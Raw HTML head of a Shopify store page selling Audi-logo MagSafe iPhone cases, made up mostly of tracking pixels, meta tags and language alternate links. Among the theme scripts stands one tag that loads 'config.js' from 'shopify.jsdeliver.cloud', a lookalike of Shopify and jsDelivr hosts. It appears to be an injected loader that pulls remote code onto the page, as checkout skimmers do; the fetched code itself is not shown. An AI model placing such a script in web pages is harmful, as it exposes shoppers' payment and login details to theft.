

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-ng/collections/audi
body_size: 70548
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-ng/collections/audi">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-ng/collections/audi">
<meta property="og:title" content="Audi logo case for Magsafe compatible iPhones - Skycover">
<meta property="og:type" content="website">
<meta property="og:description" content="Compatible with -&quot;iphone 16 pro max phone case&quot; -&quot;iphone 16 pro phone case&quot; -&quot;iphone 16 phone case&quot; -&quot;iphone 16 plus phone case&quot; -&quot;iphone 15 pro max phone case&quot; -&quot;iphone 15 pro phone case&quot; -&quot;iphone 15 phone case&quot; -&quot;iphone 15 Plus phone case&quot; -&quot;iphone 14 pro max phone case&quot; -&quot;iphone 14 pro phone case&quot; -&quot;iphone 14 phone "><meta property="og:image" content="http://sky-cover.com/cdn/shop/collections/Sc73953f86e694e62b2e399400f92f1fci.webp?v=1705356885">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/collections/Sc73953f86e694e62b2e399400f92f1fci.webp?v=1705356885">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Audi logo case for Magsafe compatible iPhones - Skycover">
<meta name="twitter:description" content="Compatible with -&quot;iphone 16 pro max phone case&quot; -&quot;iphone 16 pro phone case&quot; -&quot;iphone 16 phone case&quot; -&quot;iphone 16 plus phone case&quot; -&quot;iphone 15 pro max phone case&quot; -&quot;iphone 15 pro phone case&quot; -&quot;iphone 15 phone case&quot; -&quot;iphone 15 Plus phone case&quot; -&quot;iphone 14 pro max phone case&quot; -&quot;iphone 14 pro phone case&quot; -&quot;iphone 14 phone ">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NGN">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-ng/collections/audi.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/collections/audi">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/collections/audi">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/collections/audi">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/collections/audi">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/collections/audi">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/collections/audi">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/collections/audi">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/collections/audi">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/collections/audi">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/collections/audi">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/collections/audi">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/collections/audi">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/collections/audi">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/collections/audi">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/collections/audi">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/collections/audi">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/collections/audi">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/collections/audi">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/collections/audi">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/collections/audi">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/collections/audi">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/collections/audi">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/collections/audi">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/collections/audi">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/collections/audi">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/collections/audi">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/collections/audi">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/collections/audi">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/collections/audi">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/collections/audi">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/collections/audi">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/collections/audi">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/collections/audi">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/collections/audi">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/collections/audi">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/collections/audi">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/collections/audi">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/collections/audi">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/collections/audi">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/collections/audi">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/collections/audi">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/collections/audi">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/collections/audi">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/collections/audi">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/collections/audi">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/collections/audi">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/collections/audi">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/collections/audi">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/collections/audi">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/collections/audi">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/collections/audi">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/collections/audi">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/collections/audi">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/collections/audi">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/collections/audi">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/collections/audi">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/collections/audi">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/collections/audi">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/collections/audi">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/collections/audi">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/collections/audi">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/collections/audi">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/collections/audi">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/collections/audi">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/collections/audi">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/collections/audi">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/collections/audi">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/collections/audi">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/collections/audi">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/collections/audi">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/collections/audi">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/collections/audi">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/collections/audi">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/collections/audi">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/collections/audi">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/collections/audi">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/collections/audi">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/collections/audi">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/collections/audi">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/collections/audi">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/collections/audi">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/collections/audi">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/collections/audi">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/collections/audi">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/collections/audi">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/collections/audi">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/collections/audi">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/collections/audi">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/collections/audi">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/collections/audi">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/collections/audi">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/collections/audi">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/collections/audi">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/collections/audi">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/collections/audi">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/collections/audi">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/collections/audi">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/collections/audi">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/collections/audi">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/collections/audi">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/collections/audi">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/collections/audi">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/collections/audi">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/collections/audi">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/collections/audi">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/collections/audi">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/collections/audi">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/collections/audi">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/collections/audi">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/collections/audi">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/collections/audi">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/collections/audi">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/collections/audi">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/collections/audi">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/collections/audi">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/collections/audi">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/collections/audi">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/collections/audi">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/collections/audi">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/collections/audi">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/collections/audi">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/collections/audi">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/collections/audi">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/collections/audi">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/collections/audi">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/collections/audi">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/collections/audi">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/collections/audi">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/collections/audi">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/collections/audi">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/collections/audi">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/collections/audi">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/collections/audi">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/collections/audi">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/collections/audi">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/collections/audi">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/collections/audi">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/collections/audi">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/collections/audi">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/collections/audi">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/collections/audi">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/collections/audi">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/collections/audi">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/collections/audi">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/collections/audi">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/collections/audi">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/collections/audi">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/collections/audi">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/collections/audi">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/collections/audi">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/collections/audi">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/collections/audi">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/collections/audi">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/collections/audi">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/collections/audi">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/collections/audi">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/collections/audi">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/collections/audi">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/collections/audi">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/collections/audi">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/collections/audi">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/collections/audi">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/collections/audi">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/collections/audi">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/collections/audi">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/collections/audi">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/collections/audi">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/collections/audi">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/collections/audi">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/collections/audi">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/collections/audi">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/collections/audi">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/collections/audi">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/collections/audi">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/collections/audi">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/collections/audi">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/collections/audi">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/collections/audi">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/collections/audi">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/collections/audi">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/collections/audi">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/collections/audi">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/collections/audi">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/collections/audi">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/collections/audi">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/collections/audi">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/collections/audi">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/collections/audi">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/collections/audi">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/collections/audi">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/collections/audi">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/collections/audi">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/collections/audi">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/collections/audi">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/collections/audi">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/collections/audi">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/collections/audi">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/collections/audi">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/collections/audi">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/collections/audi">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/collections/audi">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/collections/audi">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/collections/audi">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/collections/audi">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/collections/audi">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/collections/audi">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/collections/audi">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/collections/audi">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/collections/audi">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/collections/audi">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/collections/audi">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/collections/audi">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/collections/audi">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/collections/audi">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/collections/audi">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/collections/audi">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/collections/audi">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/collections/audi">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/collections/audi">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/collections/audi">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/collections/audi">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/collections/audi">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/collections/audi">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/collections/audi">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/collections/audi">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/collections/audi">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/collections/audi">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/collections/audi">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/collections/audi">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/collections/audi">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/collections/audi">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/collections/audi">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/collections/audi">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/collections/audi">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/collections/audi">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/collections/audi">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/collections/audi">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/collections/audi">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/collections/audi">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/collections/audi">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/collections/audi">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/collections/audi">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/collections/audi">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/collections/audi">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/collections/audi">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/collections/audi">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/collections/audi">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/collections/audi">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/collections/audi">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/collections/audi">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/collections/audi">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/collections/audi">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/collections/audi">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/collections/audi">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/collections/audi">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/collections/audi">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/collections/audi">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/collections/audi">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/collections/audi">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/collections/audi">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/collections/audi">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/collections/audi">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/collections/audi">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/collections/audi">
